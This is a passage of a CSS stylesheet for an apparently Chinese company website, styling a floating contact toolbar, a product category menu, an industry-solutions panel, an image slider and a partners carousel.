	border-radius: 100%;
}
.toolbar dd i {
	width: 51px;
	height: 51px;
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	cursor: pointer;
	text-align: center;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i span {
	width: 35px;
	height: 35px;
	display: block;
	margin: 8px 0 0 8px;
	background: url(../images/rightfixicon.png) no-repeat 0 0;
}
.toolbar dd.gottop {
	display: none;
}
.toolbar .slide-tel {
	display: block;
	width: 0;
	height: 53px;
	line-height: 53px;
	font-size: 24px;
	font-weight: bold;
	font-family: arial;
	color: #FFF;
	position: absolute;
	padding: 0 0 0 53px;
	top: -1px;
	right: -2px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	overflow: hidden;
}
.toolbar .pop {
	position: absolute;
	right: 90px;
	top: -65px;
	background: #06a3f8;
	display: none;
}
.toolbar .pop-code {
	width: 160px;
}
.toolbar .pop-code img {
	width: 120px;
	height: 120px;
	display: block;
	padding: 20px 20px 0;
}
.toolbar .pop-code h3 {
	height: 52px;
	line-height: 26px;
	text-align: center;
	color: #fff;
	font-size: 16px;
	font-weight: 400;
	white-space: nowrap;
}
.toolbar .pop-code h3 b {
	display: block;
	font-size: 14px;
	font-weight: normal;
}
.toolbar .qq span {
	background-position: -35px -47px;
}
.toolbar .qq a {
	width: 52px;
	height: 52px;
	cursor: pointer;
	display: block;
}
.toolbar .qq:hover {
	background-color: #06a3f8;
	border-radius: 100%;
}
.toolbar .qq:hover span {
	background-position: 0 -47px;
}
.toolbar .tel span {
	background-position: -35px 0;
}
.toolbar .tel:hover {
	background: #06a3f8;
}
.toolbar .tel:hover span {
	background-position: 0 0;
}
.toolbar .code span {
	background-position: -35px -95px;
}
.toolbar .code:hover {
	background-color: #06a3f8;
	border-radius: 100%;
}
.toolbar .code:hover span {
	background-position: 0 -95px;
}
.toolbar .top span {
	background-position: -35px -142px;
}
.toolbar .top:hover {
	background-color: #06a3f8;
	border-radius: 100%;
}
.toolbar .top:hover span {
	background-position: 0 -142px;
}
.toolbar dd:hover {
}




/*产品中心*/
.b-cpfl{width: 1100px;margin: 0 auto;height: 625px;margin-top: 55px;}
.cpfl-l{width: 228px;height: 590px;float: left;}
.cpfl-l h4{width: 166px;height: 120px;margin-bottom: 37px;}
.cpfl-l h4 a{font:18px "Microsoft YaHei";color: #000000;}
.cpfl-l h4 img{width: 121px;height: 87px;display: block;margin-bottom: 5px;}
.cpfl-l li{width: 203px;height: 70px;margin-bottom: 4px;position:relative}
.cpfl-l li a{
	padding-left: 55px;
	height: 44px;
    line-height: 44px;
    font-size: 18px;
    background: #06a3f8;
    color: #fff;
   /* text-indent: 12px;*/
    border-radius: 5px;
    margin-bottom: 10px;
text-align: center;
}
.cpfl-l li a:hover{width: 150px;height: 57px;}
.cpfl-l li span{display: inline-block;border-left: 1px solid #38b5f9;width: 143px;font:16px "Microsoft YaHei";color: #fff;text-align: left;height: 52px;line-height: 52px;padding-left: 8px;}
.cpfl-l .ProSpan{ position:absolute;right: -227px; top: 0; background:#0CA54A;  width:220px; z-index: 2; }
.cpfl-l .ProSpan li{height:40px;margin-bottom:0;width: 220px;float:left;border-bottom: 1px solid #2ED974;}
.cpfl-l .ProSpan li a{background: url(../images/lins_03.png) no-repeat 20px 18px;height:20px;color:#fff;font-size:14px;line-height: 18px;padding-left: 30px;width: 130px;}
.cpfl-l .ProSpan li a:hover{color:#fff;border: 0px solid #06a3f8;background: url(../images/lins_03.png) no-repeat 20px 18px;height:20px;line-height: 18px;padding-left:30px; font-weight:bold}

.cpfl-l .l1 a{background: #06a3f8 url(../images/xf_26.png) no-repeat 15px center;}
.cpfl-l .l2 a{background: #06a3f8 url(../images/xf_11.png) no-repeat 15px center;}
.cpfl-l .l3 a{background: #06a3f8 url(../images/xf_03.png) no-repeat 15px center;}
.cpfl-l .l4 a{background: #06a3f8 url(../images/xf_22.png) no-repeat 15px center;}
.cpfl-l .l5 a{background: #06a3f8 url(../images/xf_33.png) no-repeat 15px center;}
.cpfl-l .l6 a{background: #06a3f8 url(../images/xf_02.png) no-repeat 15px center;}
.cpfl-l .l7 a{background: #06a3f8 url(../images/xf_26.png) no-repeat 15px center;}
.cpfl-l .l8 a{background: #06a3f8 url(../images/xf_29.png) no-repeat 15px center;}
.cpfl-l .l9 a{background: #06a3f8 url(../images/xf_18.png) no-repeat 15px center;margin: 0px;}


.cpfl-l .l1 a:hover{background: #0CA54A url(../images/xf_26.png) no-repeat 16px center;border-left: 4px solid #2ED974;border-right: 1px solid #2ED974;position:relative; z-index:12}
.cpfl-l .l1 a:hover span{ border-left: 1px solid #ccebda;}
.cpfl-l .l2 a:hover{background: #0CA54A url(../images/xf_11.png) no-repeat 13px center;border-left: 4px solid #2ED974;border-right: 1px solid #2ED974;  position:relative; z-index:12}
.cpfl-l .l2 a:hover span{ border-left: 1px solid #ccebda;}
.cpfl-l .l3 a:hover{background: #0CA54A url(../images/xf_03.png) no-repeat 13px center;border-left: 4px solid #2ED974;border-right: 1px solid #2ED974;  position:relative; z-index:12}
.cpfl-l .l3 a:hover span{ border-left: 1px solid #ccebda;}
.cpfl-l .l4 a:hover{background: #0CA54A url(../images/xf_22.png) no-repeat 13px center;border-left: 4px solid #2ED974;border-right: 1px solid #2ED974;  position:relative; z-index:12}
.cpfl-l .l4 a:hover span{ border-left: 1px solid #ccebda;}
.cpfl-l .l5 a:hover{background: #0CA54A url(../images/xf_33.png) no-repeat 13px center;border-left: 4px solid #2ED974;border-right: 1px solid #2ED974;  position:relative; z-index:12}
.cpfl-l .l5 a:hover span{ border-left: 1px solid #ccebda;}
.cpfl-l .l6 a:hover{background: #0CA54A url(../images/xf_02.png) no-repeat 13px center;border-left: 4px solid #2ED974;border-right: 1px solid #2ED974;  position:relative; z-index:12}
.cpfl-l .l6 a:hover span{ border-left: 1px solid #ccebda;}
.cpfl-l .l7 a:hover{background: #0CA54A url(../images/xf_26.png) no-repeat 13px center;border-left: 4px solid #2ED974;border-right: 1px solid #2ED974;  position:relative; z-index:12}
.cpfl-l .l7 a:hover span{ border-left: 1px solid #ccebda;}
.cpfl-l .l8 a:hover{background: #0CA54A url(../images/xf_29.png) no-repeat 13px center;border-left: 4px solid #2ED974;border-right: 1px solid #2ED974;  position:relative; z-index:12}
.cpfl-l .l8 a:hover span{ border-left: 1px solid #ccebda;}
.cpfl-l .l9 a:hover{background: #0CA54A url(../images/xf_18.png) no-repeat 13px center;border-left: 4px solid #2ED974;border-right: 1px solid #2ED974;  position:relative; z-index:12}
.cpfl-l .l9 a:hover span{ border-left: 1px solid #ccebda;}

/*.cpfl-l .l1 a:hover{background: #0CA54A}
.cpfl-l .l2 a:hover{background: #0CA54A}
.cpfl-l .l3 a:hover{background: #0CA54A}
.cpfl-l .l4 a:hover{background: #0CA54A}
.cpfl-l .l5 a:hover{background: #0CA54A}
.cpfl-l .l6 a:hover{background: #0CA54A}
.cpfl-l .l7 a:hover{background: #0CA54A}
.cpfl-l .l8 a:hover{background: #0CA54A}
.cpfl-l .l9 a:hover{background: #0CA54A}*/



.cpfl-r{width: 846px;height: 622px;float: right;}
.cpfl-r h4{background: url(../images/one_06.jpg) no-repeat 2px;width: 794px;height: 30px;}
.cpfl-r .le{float: left;font: 18px/26px "Microsoft YaHei";color: #000000;float: left;display: inline-block;padding-left: 35px;}
.cpfl-r .le i{font:12px "DokChampa";color: #c7c7c7;text-transform: uppercase;}
.cpfl-r .ri{float: right;font:14px "Microsoft YaHei";color: #333333;margin-top: 7px;}
.r-ce{width: 846px;height: 670px;}
.r-ce .none{border:0px;}
.r-ce dl{ width: 280px;border-right: 1px solid #ebebeb;float: right;float: left;margin-bottom: 22px;height: 295px;}
.r-ce dt{margin-left: 35px; width: 222px;height: 30px;border-bottom: 1px solid #ebebeb; padding-top: 5px;}
.r-ce dt a{font:14px "Microsoft YaHei";color: #3e3e3e;font-weight: bold;display: inline-block;line-height: 30px;}

.r-ce dt p{width: 195px;word-spacing:0px;}
.r-ce dt span{display: block;font:12px "Microsoft YaHei";color: #666666;width: 230px;_width:220px;line-height: 25px;}
.r-ce dd img{width: 245px;height: 196px;margin-left: 18px;}

.b-jjwt{width: 100%;height: 855px;background: url(../images/w-bj_03.jpg) repeat-x;padding-top: 85px;overflow: hidden;}
.jjwt{width: 1000px;margin: 0 auto;}
.jjwt h4{width:1000px;height: 120px;height: 80px;text-align: center;}
.jjwt h4 a{font:18px "Microsoft YaHei";color: #000000;}
.jjwt h4 img{width: 385px;height: 47px;display: block;margin: 0 auto;}

.jjw-ce h5{
	margin-top: 0px;
    width: 1100px;
    height: 70px;
    background: url(../images/two_13.png) no-repeat 328px 20px;
    text-align: center;
}
.jjw-ce .le{background: url(../images/two_07.png) no-repeat left top ;padding-left: 62px;padding-top: 10px;  float: left;font:18px "Microsoft YaHei";color: #000000;float: left;display: inline-block;height: 45px;}
.jjw-ce .le i{font:12px "DokChampa";color: #c7c7c7;text-transform: uppercase;}
.jjw-ce .ri{font:14px "Microsoft YaHei";color: #fff;background: url(../images/two_10.png) no-repeat;display: inline-block;width: 225px;height: 35px;text-align: center;line-height: 35px;margin-top: 7px;}

.wj-cc{width: 100%;height: 705px; text-align: center;}
.wj-cc li{width: 25%;
    height: 345px;
    float: none;
    display: inline-block;
    position: relative;
    margin: 10px 4% 0 4%;

}
.wj-cc .ts{margin-right: 0px;}
.wj-cc .new{}
.wj-cc li{text-align: center;}
.wj-cc li img{width:225px;height: 225px;position:}
.wj-cc li span{display: block;
    margin-top: 20px;
    font: 16px "Microsoft YaHei";
    color: #3e3e3e;
    font-weight: bold;
    text-align: center;}
.wj-cc li span i{margin-top: 5px; text-transform: uppercase; display: block;/*width: 120px;*/height: 23px; font:10px "Microsoft YaHei";color: #666666;background: url(../images/tou_03.png) no-repeat right center;padding-top: 7px;}
.wj-cc li em{display: block;background: url(../images/yd_05.png) no-repeat;width: 31px;height: 31px;position: absolute;top:96px; left: 122px;}
.wj-cc li a:hover em{background: url(../images/yd_03.png) no-repeat;} 
/**/
.b-xgwt{width: 100%;height: 350px;background: url(../images/thre-bj_02.jpg) no-repeat center;position: relative;background-size: cover;}
.xgwt{width: 1000px;height: 85px;margin: 0 auto;}
.xgwt h5{width: 1000px;height: 70px;background: url(../images/three_06.png) no-repeat 514px 20px;}
.xgwt .le{background: url(../images/three_03.png) no-repeat left top ;padding-left: 52px;padding-top: 10px;  float: left;font:18px "Microsoft YaHei";color: #000000;float: left;display: inline-block;height: 45px;}
.xgwt .le i{font:12px "DokChampa";color: #c7c7c7;text-transform: uppercase;}
.dbj{width: 1000px;height: 275px;padding-top: 35px; position:relative;margin: 0 auto;}
.dbj p{/*width: 1200px;*/height:135px;margin: 0 auto;position: absolute;}
.dbj p a{float: left; display: inline-block; 
	width: 128px;
    height: 93px;
    padding-top: 50px;
	font:18px "Microsoft YaHei";color: #ffffff;margin-right: 15px; text-align: center;}
.dbj p a i{display: block;font:12px "DokChampa";color: #ffffff;text-transform: uppercase;margin-top:5px;}
.dbj p .a1{background: url(../images/xg_03.png) no-repeat;background-size: cover;}
.dbj p .a2{background: url(../images/xg1_05.png) no-repeat;background-size: cover;}
.dbj p .a3{background: url(../images/xg1_07.png) no-repeat;background-size: cover;}
.dbj p .a4{background: url(../images/xg1_09.png) no-repeat;;background-size: cover;}
.dbj p .a5{background: url(../images/xg1_08.png) no-repeat;;background-size: cover;margin-right: 0px;}
.dw{z-index: 100; position: absolute;top: 130px;left: 650px; display: block;background: url(../images/hg_03.png) no-repeat;padding-left: 35px; width: 480px;height: 46px;font:14px "Microsoft YaHei";color: #fff;line-height: 46px;}
.dw i{font:14px "Microsoft YaHei";color: #333;display: inline-block;margin-left: 66px;}
.dw em{ font:24px "Segoe UI";color: #06a3f8;vertical-align: middle;display: inline-block;margin-left: 10px;line-height: 46px;}
/*产品中心结束*/


/* 行业解决方案 */
.g_fa{margin-top: 40px;height: 428px;border-bottom: 1px solid #dce8f2;background: #eef7ff;}
.g_fa h2{height: 114px;background:url(../images/fatit.jpg) no-repeat;text-align: center; }
.g_fa h2 a{color: #06a3f8; font-size: 30px; font-weight: bold;}
.g_fa h2 em{display: block;color: #616161; font-size: 22px; padding-top: 5px;font-weight: normal; }

.g_fa .falst{background:url(../images/antit2.jpg) repeat-x;height: 61px;line-height: 61px;border: 1px solid #d6e4f1}
.g_fa .falst li{position: relative; float: left;border-right: 1px solid #c7d6e3;width: 19.9%;}
.g_fa .falst li em{position: absolute;width: 21px;height: 12px;background:url(../images/anico.jpg) no-repeat;left:50%;margin-left: -10px; bottom: -12px; display: none;}
.g_fa .falst li:hover em{display: block;}

.g_fa .falst li a{display: block;float: left; width: 100%;font-size: 20px;color: #4b4b4b;text-align: center;}
.g_fa .falst span{float: right; width: 80px;text-align: center;font-size: 16px;color: #06a3f8}
.g_fa .falst span a{color: #06a3f8}
.g_fa .falst li a:hover,.g_fa .falst .cur a{background: #06a3f8;color: #fff;}
.g_fa .falst li a:hover em,.g_fa .falst .cur em{display: block;}

.g_fa .fac{border: 1px solid #d6e4f1;border-top: none;padding: 30px 25px 0;background: #fff;height: 336px;}
.g_fa .fac dt{float: left;width: 478px; margin-right: 30px;}
.g_fa .fac dt img{width: 420px;display: block;}

.g_fa .fac dd{float: left;width: 430px; padding-top: 25px;}
.g_fa .fac dd .more{
	width: 120px;
    height: 40px;
    line-height: 40px;
    background: #06a3f8;
    font-size: 14px;
    text-align: center;
}
.g_fa .fac dd .more a{
	color: #fff;
}
.g_fa .fac h3{height:38px;line-height: 38px;font-size: 22px;font-weight: normal; overflow: hidden; margin-bottom: 18px;} 
.g_fa .fac h3 a{color: #4b4b4b;} 
.g_fa .fac p{font-size: 14px;color: #777777;line-height: 28px;height: 112px;overflow: hidden;margin-bottom: 48px;}
.an1ico{background:#fff url(../images/fabg2.jpg) no-repeat 0 25px;padding-top: 25px;height: 155px;border: 1px solid #d6e4f1;border-top: none; padding-left: 20px;}
.an1ico li{float: left;width: 126px;margin-right: 38px;}
.an1ico .lastli{margin-right: 0;}
.an1ico li a{display: block;float: left;width: 126px;height: 126px;line-height: 126px;text-align: center;font-size: 24px;color: #06a3f8;text-transform: uppercase;background: url(../images/round2.png) no-repeat}
.an1ico li a:hover,.an1ico .cur a{background: url(../images/round1.png) no-repeat;color: #01b019;}
/* 行业解决方案结束 */



/*关于我们幻灯*/
.syztSlider{
	position: relative;
    width: 100%;
    height: 380px;
    overflow: hidden;
    margin-bottom: 5%;
}
.syztSlider .bd ul{width:600px;}
.syztSlider .bd li{position:relative; overflow:hidden; zoom:1; width:100% !important;}
.syztSlider .bd img{width:100%; height:380px; clear:both; display:block;}
.syztSlider .hd{position:absolute; bottom:1px; right:1px; z-index:5;}
.syztSlider .hd ul li{float:left; margin-left:1px;width:21px;height:13px; line-height:13px; text-align:center; background:#505e69; color:#fff; font-size:12px;}
.syztSlider .hd ul li.on{ background:#ff0204;}
/*关于我们幻灯结束*/



/*合作伙伴开始*/
.g-slzs{width: 1200px;height: 270px;margin: 0 auto;margin-top: 60px;}
.g-slzs h5{width: 1200px;height: 56px;background: url(Img/Index/duvn_04.jpg) no-repeat 354px 20px;}
.g-slzs .le{background: url(Img/Index/hg_03.jpg) no-repeat bottom left; padding-top: 10px;  float: left;font:18px "Microsoft YaHei";color: #000000;float: left;display: inline-block;height: 45px;}
.g-slzs .le i{font:12px "DokChampa";color: #c7c7c7;text-transform: uppercase;}
.g-slzs .ri{float: right;margin-top: 15px;}
.g-slzs .ri img{float: left;margin-left: 10px;}
.slzs{height: 198px;margin-top: 27px;float:left}
.slzs .none{margin-right: 0px;}
.slzs li{float: left;width: 275px;height: 196px;border-bottom: 3px solid #efefef;text-align: center;margin-right: 25px;}
.slzs li img{width: 232px;height: 155px;}
.slzs li a:hover span{color: #c8c8c8}
.slzs li span{font:14px "Microsoft YaHei";color: #3e3e3e;font-weight: bold;display: block;margin-top: 10px;}



.floor_6_3 {
	display: block;
	clear: left;
	width: 1200px;
	margin-top: 50px;
}
.floor_6_3 .parHd {
	height: 45px;
	width: 1200px;
	position: relative;
}
.floor_6_3 .parHd s {
	display: block;
	width: 410px;
	height: 1px;
	background-color: #eee;
	position: absolute;
	left: 0;
	top: 22px;
}
.floor_6_3 .parHd b {
	display: block;
	width: 410px;
	height: 1px;
	background-color: #eee;
	position: absolute;
	right: 0;
	top: 22px;
}
.floor_6_3 .parHd ul {
	display: block;
	width: 380px;
	height: 45px;
	margin: 0 auto;
}
.floor_6_3 .parHd ul li {
	display: block;
	width: 178px;
	height: 43px;
	float: left;
	border: #eee solid 1px;
	background-color: #fff;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.floor_6_3 .parHd ul li a {
	display: block;
	font-size: 16px;
	color: #333;
	line-height: 43px;
	text-align: center;
}
.floor_6_3 .parHd ul li:hover, .floor_6_3 .parHd ul li.on {
	background-color: #3fb150;
	border: #3fb150 solid 1px;
}
.floor_6_3 .parHd ul li:hover a, .floor_6_3 .parHd ul li.on a {
	color: #fff;
}
.floor_6_3 .parHd ul li:nth-child(2) {
	margin-left: 20px;
}
.floor_6_3 .parHd ul li:first-child+li {
	margin-left: 20px;
}
.floor_6_3 .parBd {
	width: 1200px;
	height: 180px;
	margin-top: 50px;
}
.floor_6_3 .parBd .slideBox {
	width: 1200px;
	height: 240px;
	position: relative;
}
.floor_6_3 .parBd .slideBox .sPrev {
	width: 40px;
	height: 90px;
	background-color: #ddd;
	position: absolute;
	left: -58px;
	top: 62px;
}
.floor_6_3 .parBd .slideBox .sNext {
	width: 40px;
	height: 90px;
	background-color: #ddd;
	position: absolute;
	right: -58px;
	top: 62px;
}
.floor_6_3 .parBd .slideBox .sPrev:hover, .floor_6_3 .parBd .slideBox .sNext:hover {
	background-color: #343d44;
}
.floor_6_3 .parBd .slideBox .sPrev span {
	width: 14px;
	height: 26px;
	background-position: -51px -158px;
	margin-top: 32px;
	margin-left: 13px;
}
.floor_6_3 .parBd .slideBox .sNext span {
	width: 14px;
	height: 26px;
	background-position: -69px -158px;
	margin-top: 32px;
	margin-left: 13px;
}
.floor_6_3 .parBd .slideBox ul {
	width: 1200px;
	height: 264px;
}
.floor_6_3 .parBd .slideBox ul li {
	float: left;
	width: 190px;
	height: 184px;
	position: relative;
	margin-right: 13px;
	overflow: hidden;
	text-align: center;
}
.floor_6_3 .parBd .slideBox ul li img {
	width: 190px;
	/*height: 214px;*/
	background-size: 100%;
	transition: all .36s ease;
}
.floor_6_3 .parBd .slideBox ul li p {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 190px;
	height: 36px;
	background: url(../images/t13_03.png);
	font-size: 14px;
	color: #000;
	line-height: 36px;
}
.floor_6_3 .parBd .slideBox ul li:hover img {
	-webkit-transform: scale(1.08);
	-ms-transform: scale(1.08);
	transform: scale(1.08);
}
.icon {
    background: url(../images/icon.png) no-repeat;
    display: inline-block;
    vertical-align: middle;
}
/*合作伙伴结束*/

.tempWrap{
	width: 1200px!important;
}

.ProSpan ul li a{
	padding-top: 0px!important;
	padding-bottom: 0px!important;
	height: 42px!important;
}